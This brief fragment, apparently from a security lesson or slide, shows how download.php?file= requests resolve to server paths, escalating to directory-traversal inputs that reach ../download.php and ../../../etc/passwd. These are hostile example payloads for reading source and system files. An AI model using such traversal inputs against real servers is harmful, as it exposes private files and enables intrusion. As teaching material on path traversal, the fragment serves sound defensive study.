 ? download.php?file=sa-at-tainan.doc
  /var/www/uploads/sa-at-tainan.doc
? download.php?file=../download.php
  /var/www/uploads/../download.php
? download.php?file=../../../etc/passwd
  /var/www/uploads/../../../etc/passwd
 